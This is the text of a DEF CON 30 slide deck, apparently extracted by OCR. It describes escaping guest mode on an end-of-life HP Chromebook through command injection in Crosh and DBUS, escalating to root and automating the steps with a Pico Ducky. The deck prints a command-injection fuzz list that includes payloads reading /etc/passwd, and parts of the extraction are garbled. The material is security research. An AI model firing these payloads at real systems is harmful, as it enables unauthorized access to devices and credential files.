



# Escaping Jail, with your friends, using a Vice Ducky



D3F C0N

Jimi Allee (jimi2x) Lost Rabbit Labs (CEO) allee@lostrabbitlabs.com @jimi2x303



## **Bio/Stats/History**



HELLO

jimi2x

- 30 year InfoSec Warrior / Hacker Family / Defender
- Former member of US National Video Game Team (osgrelics.com)
- Alleevian Supreme Commander (Zillion 2 SMS)
- Allee Rat (Wonder Boy in Monsterland SMS)
- 20+ year student of Internal Martial Arts/Hung Gar
- Dedicated to Gamification of our craft (Yes, we shall play a game)
- First time presenting :: Defcon Goon (6 yrs) :: Skytalks (8 yrs)

## Hack to live, not live to hack.













<u>WisQuas<sup>™</sup> - Recon, Footprint, Exploit</u> https://wisquas.lostrabbitlabs.com

<u>LRL Gitlab Software & Tools</u> https://gitlab.com/lost-rabbit-labs

### Full-Spectrum Cybersecurity Services

- \* RedTeam: Pentest/Exploit
- \* BlueTeam: vCISO/Defend
- \* PurpleTeam: OSINT/Investigate



PASS KEV: 007 373 5963

Thank you **DT**, **Goon & Hacker Family**, **Mentors & Supporters**! It's an honor and privilege to present this year, at **Defcon 30**, our **Hacker Homecoming**!



## What will be covered in this presentation

Gamified Hacking, Container Breakouts, Fuzzing Strategy, LOLBinning (Living Off the Land), Retro Assessments, Unorthodox Methods, 1-Liners FTFW, & the Pico Ducky.





## **EOL Chromebook/ChromeOS**

Using an EOL Chromebook, in a default factory reset state, and no Developer Mode, access all available users on the system. *GAME ON!* 



## Living Off the Land Only!

If possible, use only the tools available from the local OS/environment. *CHALLENGE ACCEPTED!* 



## <u>1-Liners! (they are like keys)</u>

If possible, use 1-liners and efficiencies with delivering payloads (opening a locked door gracefully in one quick motion). LEVEL UP!



## Pico Ducky! (they ARE keys)

Embed your key, into your other key, and open 'Double Doors'. **BONUS ROUND!** 





## Level Up!



## Gamified Efforts & LULZ/LOL!

We learn more efficiently when we have fun and in a relaxed state. Take the stress out of Cybersecurity by implementing Gamification where possible, and inspire organic 'Passionate Curiosity' instead of demanding it. Our best solutions often come from the most informal, most freethinking, positive, and enabling environments (we are all Researchers and Developers afterall).

## ☆ ₩ ☆ ☆ ☆ ☆ ☆





## Why perform Retro Hacking/Assessments?

Inspecting legacy systems and performing assessments on EOL/EOSL products helps provide additional understanding as to how something was designed and supported over the life cycle (we can learn from history and make better choices for future designs). Often earlier models of newer products contain the schematics of evolution, and provide valuable insight into design processes, methodologies, and strategy used in original implementation. If you want to hack the V2, you should probably fully understand and be able to hack the V1 to the fullest. Also, backdoors. :/





## Putting yourself in jail in order to expand your horizons.

Self-imposed restrictions and challenging yourself will often result in elevated experiences, outcomes, and increased levels of knowledge and understanding. Forcing oneself to 'Live Off the Land' in order to be as thorough, tenacious, and exhaustive as possible brings out the best in ourselves, and inspires us to dig deeper for creative solutions and methodologies. Winning shouldn't be our objective, but a state of being.





Using an **EOL Chromebook** (HP Pavilion 14), in a factory reset/default state (OOBE), it is possible for the default Guest User to gain local system access through the Crosh shell window (by exploiting a Command Injection vulnerability in the '**set\_**\*' series of Crosh commands) and utilize the '**shill-scripts**' and '**chronos**' user accounts, before Developer Mode has been enabled, and before any passwords have been assigned to those existing users.

In addition, it is possible to leverage another discovered Command Injection in the DBUS/packet capture functionality, to obtain '**root**' privileges and perform multiple 'container breakouts' (with the assistance of a specially crafted **Redirection Operator**, and exploiting the **Internal Field Separator** function). Full system compromise was achieved, and the breakout techniques were automated with a 'Pico-Ducky'.





## Passionate Curiosity is not a Crime.

### **GOALS & PURPOSE**

Using 'non-destructive' techniques, discover all areas of weakness, interest, and anomalies around the HP Pavilion 14 model of Chromebook, using only LOLBinning LOLWinning (Living Off The Land Binaries, Scripts, and Libraries). Knowing that this Chromebook has been EOL and unpatched since 2019, it should provide an interesting **Kiosk-style Breakout CTF**.

### HARDWARE, SOFTWARE, & TOOLS

HP Pavilion 14-c001sa (<u>https://support.hp.com/us-en/document/c03760247</u>) Raspberry Pi Pico (<u>https://www.raspberrypi.com/products/raspberry-pi-pico/</u>) Pico Ducky (<u>https://github.com/dbisu/pico-ducky</u>)



### **INSPIRATION FOR EFFORT**

- LuLZ! LOL! Kiosk Breakouts are especially fun and rewarding!
- R&D! So many EOL Chromebooks laying around and in use (Schools/Kids, Private/Public Sectors).
- Right to Repair! Wanted to learn how to create custom Chromebook distro in order to keep EOL devices secure.
- Info gathering/Practice round for performing security assessment on new Google ChromeOS device.

## How To Play?

### **Setting Up the Environment**

Begin by factory resetting or Power Washing the Chromebook.

**Powerwash:** CTRL + ALT + SHIFT + R \* Hold CTRL+TAB to see debug messages on boot.

### **Developer Mode:**

Hold ESC + REFRESH + POWER The Chromebook will reboot into Recovery mode where you will need to press **Ctrl+D** at the Recovery screen.

### **Chromebook Recovery Utility:**

https://chrome.google.com/webstore/detail/chromebook-r ecovery-utili/jndclpdbaamdhonoechobihbbiimdgai



Hardware: HP Pavilion

 Arch:
 64-bit Intel Celeron 847 (1.1 GHz)

 Version:
 Version 65.0.3325.209 (Official)

 Release:
 10323.67.9 stable-channel butterfly

1. While logged into the Chromebook, hit the following key combination twice in a row, otherwise hold the follow keys and hit the power button: **CTRL + ALT + SHIFT + R** 



2. Follow the on-screen instructions and the Chromebook will powerwash (factory reset), auto update, and reboot before displaying the final license/terms and 'Welcome!' screen. Accept the **up-to-date license**, and click '**Browse As Guest**' to begin.



| TU                                                       | u re b                                                             | rowsing as a Guest                                                                                                    |
|----------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pages you<br>and they we<br>after you si<br>won't be pre | view in this<br>on't leave o<br>gn out. File<br>eserved. <u>Le</u> | window won't appear in the browser histor<br>ther traces, like cookies, on the computer<br>is you download and bookmarks you create<br>tarm more |
|                                                          | End of suppo                                                       | ort • now •                                                                                                    |
|                                                          |                                                                    |                                                                                                    |
| This<br>Soft                                             | device is no<br>device will r<br>vare update                       | Dionger supported<br>no longer receive the latest<br>is. Please consider upgrading.                                                              |

3. You may now use your factory reset (Powerwashed) EOL Chromebook in Guest Mode!

## Helpful Commends

### **Useful OOBE shortcuts**

Ctrl + Alt + z: Toggle Chromevox, a screen reader bundled with Chrome. Ctrl + Alt + E: Start enrollment flow, if the device is still unowned. Ctrl + Alt + D: Start Demo mode setup - supported on Welcome screen only Ctrl + Alt + R: Initialize powerwash Ctrl + Alt + R: Enable Kiosk Mode Ctrl + Alt + Shift + X: Enable debugging features Ctrl + Alt + Shift + H: Enable Hangouts/Shark mode



### How to force the out-of-box experience (OOBE)

You can force your device to redo the out-of-box experience (OOBE) as follows:

- Boot to login screen
- Remove any added users
- rm -rf /home/chronos/Local State
- rm -rf /home/chronos/.oobe\_completed
- Reboot!

## **OOBE - Out Of Box Experience**

https://chromium.googlesource.com/chromium/src/+/refs/heads/main/docs/login/oobe.md

Out Of Box Experience, or *OOBE*, is a flow that goes through several sequential steps to set up new, unowned device. A device is owned when it is...

- enterprise enrolled, or
- at least one user has been added to the device.

In the former case, the device is owned by the enrollment domain, and device settings are controlled by the device policy specified by the domain administrator.

If the device is not enterprise enrolled, the first user to be added to the device becomes the device owner. The owner user cannot be removed unless the device is power-washed.

During device OOBE setup the user goes through the following steps:

Welcome screen



Network screen EULA screen Update check screen Re-enrollment (Auto Enrollment) check GAIA sign-in screen Enrollment screen



https://chromium.googlesource.com/chromium/src.git/+/HEAD/docs/linux/suid\_sandbox\_development.md https://chromium.googlesource.com/chromium/src/+/refs/heads/main/sandbox/linux/suid/sandbox.c



### **Threat Modelling & Targeting** Choose target area of system to test:

- Chrome Browser (URL bar)
- 2. Crosh Window (Limited shell)
- 3. Sideload (USB/SDCARD/Inputs)
- 4. Network (Wifi/Bluetooth)

### Let's start off with the Crosh Window because we love Linux terminals. <3

### **Crosh (Chromium OS Shell):**

https://chromium.googlesource.com/chromiumos/platform2/+/ HEAD/crosh/README.md



| $\leftrightarrow$ $\rightarrow$ C $\clubsuit$ Chrome C | C * C * Chrome OS developer shell   chrome-extension://nkoccliplnhpfnfiajclkommnmillphnl/html/crosh.html                         |                   |                             |                |                      |  |  |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|-----------------------------|----------------|----------------------|--|--|
| Welcome to crosh, th                                   | ne Chrome OS developer                                                                                                    | shell.            |                             |                |                      |  |  |
| If you got here by m                                   | If you got here by mistake, don't panic! Just close this tab and carry on.                                                       |                   |                             |                |                      |  |  |
| Type 'help' for a li                                   | st of commands.                                                                                                    |                   |                             |                |                      |  |  |
| If you want to custo<br>Load it by using the           | f you want to customize the look/behavior, you can use the options page.<br>.oad it by using the Ctrl+Shift+P keyboard shortcut. |                   |                             |                |                      |  |  |
| crosh>                                                 |                                                                                                    |                   |                             |                |                      |  |  |
| autest                                                 | cryptohome_status                                                                                                    | help_advanced     | rlz                         | storage_test_2 | update_over_cellular |  |  |
| authpolicy_debug                                       | dmesg                                                                                                    | inputcontrol      | rollback                    | swap           | upload_crashes       |  |  |
| battery_firmware                                       | dump_emk                                                                                                    | meminfo           | route                       | syslog         | upload_devcoredumps  |  |  |
| battery_test                                           | enroll_status                                                                                                    | memory_test       | set_apn                     | time_info      | uptime               |  |  |
| bt_console                                             | evtest                                                                                                    | modem             | set_arpgw                   | top            | vmstat               |  |  |
| C                                                      | exit                                                                                                    | modem_set_carrier | <pre>set_cellular_ppp</pre> | tpm_status     | wifi_power_save      |  |  |
| ccd_pass                                               | tt_debug                                                                                                    | network_diag      | set_time                    | tracepath      | wpa_debug            |  |  |
| chaps_debug                                            | Tree                                                                                                    | p2p_update        | set_wake_on_lan             | uzt_tlags      |                      |  |  |
| connectivity                                           | netp                                                                                                    | ping              | storage_test_1              | uname          |                      |  |  |

"Crosh Shell runs in the same environment as the browser (same user and group, same Linux namespaces, and more). Any tools you run in crosh, or information you acquire, must be accessible to the chronos user."

> Load dev mode modules ("./dev.d/"): /crosh --dev Load removable device modules:

./crosh --removable

### **INITIAL INFO GATHERING & TINKERING**

- Inspect your playground/interface thoroughly for all interaction/injection points. •
- Check the 'help' menu or try using the 'autofill' feature to search for commands. •
- Try all the commands to get baseline, maybe some quick tampering of values.

### AUTOMATE YOUR FUZZING: Save a human, send in the robots ducky!

What should be fuzzed? What payloads to use? Method of injection?

Crosh commands/parameters (get all from hitting tab or typing 'help') Command Injection Payloads / Parameter Fuzzing / RCE Rubber Ducky (Simulated local console user)



### **Threat Modelling & Targeting** Choose target area of system to test:

- Chrome Browser (URL bar)
- Crosh Window (Limited shell) 2.
- 3. Sideload (USB/SDCARD/Inputs)
- Netw 4.

Let's start because we

### **Crosh (Chromium OS Shell):**

https://chromium.googlesource.com/chromiumos/platform2/+/ HEAD/crosh/README.md



| $\leftarrow \rightarrow \mathbf{C}$ $\clubsuit$ Chrome                                                                                                    | ← → C ★ Chrome OS developer shell   chrome-extension://nkocclipinhpfnfiaiclkommnmllphnl/html/crosh.html |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Welcome to crosh, t                                                                                                    | the Chrome OS developer                                                                                 | shell.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| If you got here by                                                                                                    | mistake, don't panic!                                                                                   | Just close this tab                                                                                                | and carry on.                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| Type 'help' for a l                                                                                                    | ist of commands.                                                                                        |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| If you want to cust<br>Load it by using th                                                                                                    | comize the look/behavio<br>ne Ctrl+Shift+P keyboard                                                     | r, you can use the op<br>d shortcut.                                                                               | tions page.                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| <pre>crosh&gt; autest authpolicy_debug battery_firmware battery_test bt_console c cccd_pass chaps_debug connectivity</pre>                                                                                                    | cryptohome_status<br>dmesg<br>dump_emk<br>enroll_status<br>evtest<br>exit<br>ff_debug<br>frēe<br>help   | help_advanced<br>inputcontrol<br>meminfo<br>memory_test<br>modem_set_carrier<br>network_diag<br>p2p_update<br>ping | rlz<br>rollback<br>route<br>set_apn<br>set_arpgw<br>set_cilular_ppp<br>set_time<br>set_wake_on_lan<br>storage_test_1 | storage_test_2<br>swap<br>syslog<br>time_info<br>top<br>tpm_status<br>tracepath<br>u2f_flags<br>uname | update_over_cellular<br>upload_crashes<br>upload_devcoredumps<br>uptime_<br>vmstat<br>wifi_power_save<br>wpa_debug |  |  |
| Connectivity help ping storage_test_1 uname<br>"Crosh Si menvironment as the browser (source of the storage of the storage of th |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |

### **INITIAL INFO GATHERING & TINKERING**

- Inspect your playground/interface thoroughly for all interaction/injection points. •
- Check the 'help' menu or try using the 'autofill' feature to search for commands. .
- Try all the commands to get baseline, maybe some guick tampering of values.

### AUTOMATE YOUR FUZZING: Save a human, send in the robots ducky!

What payloads to use? Method of injection?

What should be fuzzed? Crosh commands/parameters (get all from hitting tab or type Command Injection Payloads / Parameter Fuzzing / RCE

Aask Says... "Use the awesome Pico Ducky instead!"



## **Fuzzing with Pico Ducky**

### commands.txt:

autest authpolicy\_debug battery\_firmware battery\_test bt console ccd\_pass chaps\_debug connectivity cryptohome\_status dmesq dump\_emk enroll status evtest exit ff\_debug free help help\_advanced inputcontrol meminfo memory\_test modem modem set carrier network\_diag p2p\_update

pina rlz rollback route set apn set\_arpgw set\_cellular\_ppp set time set wake on lan storage test 1 storage\_test\_2 swap svsloa time info top tom status tracepath u2f flags uname update over cellular upload crashes upload devcoredumps uptime vmstat wifi power save wpa\_debug





**Building Your Fuzzing/Testing Harness & Tools** 

Architect the best solution with what you have, and don't worry about what you lack. Create new scripts & tools as necessary.





## **Fuzzing with Pico Ducky**

### commands.txt:

ping

rollback

set apn

set arpow

set time

swap

svsloa

top

time info

tom status

tracepath

u2f flags

update over cellular

upload devcoredumps

upload crashes

uname

uptime

vmstat wifi power save

wpa\_debug

set cellular ppp

set wake on lan

storage test 1

storage test 2

route

rlz

autest authpolicy\_debug battery\_firmware battery\_test bt console ccd\_pass chaps\_debug connectivity cryptohome\_status dmesq dump\_emk enroll status evtest exit ff\_debug free help help\_advanced inputcontrol meminfo memory\_test modem modem set carrier network\_diag p2p\_update

<u>fuzz.txt:</u>

;id; :id :netstat -a: :id: lid l/usr/bin/id lidl l/usr/bin/idl ||/usr/bin/id| lid: Il/usr/bin/id: ·idl :l/usr/bin/idl \n/bin/ls -al\n \n/usr/bin/id\n l id nid& id \n/usr/bin/id: : id \nid<sup>.</sup> \n/usr/bin/idl `bií` \nidl :/usr/bin/id\n

### :id\n lusr/bin/id\n Inid\n ;system('cat%20/etc/passwd') :svstem('id') ;system('/usr/bin/id') %0Acat%20/etc/passwd %0A/usr/bin/id %0Aid %0A/usr/bin/id%0A A0%biA0% & ping -i 30 127.0.0.1 & & ping -n 30 127.0.0.1 & a ping -i 30 127.0.0.1%0a `ping 127.0.0.1` %0a id %0a \$:/usr/bin/id cat /etc/hosts \$(`cat



### **Building Your Fuzzing/Testing Harness & Tools**

Architect the best solution with what you have, and don't worry about what you lack. Create new scripts & tools as necessary. Channel your inner MacGyver, and make B.A. proud!

### FuzzyDucky.py:



Takes 'commands.txt' and one per line, fuzzes each commands ARG value with the payloads in 'fuzz.txt'. Using Python, we will build the 'payload.dd' file for use with the Pico Ducky.

### Publicly Available Command Injection Lists & Info

- https://owasp.org/www-community/attacks/Command\_Injection
- https://portswigger.net/web-security/os-command-injection
- https://www.kitploit.com/2019/02/command-injection-payload-list.html
- https://github.com/carlospolop/Auto\_Wordlists/blob/main/wordlists/command\_injection.txt
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection
- https://github.com/omurugur/OS\_Command\_Payload\_List/blob/master/OS-Command-Fuzzing.txt

### Don't Forget to use everything, including the kitchen sink!

- https://github.com/DanMcInerney/FuzzStrings/blob/master/ShortFuzzList.txt
- https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/big-list-of-naughty-strings.txt



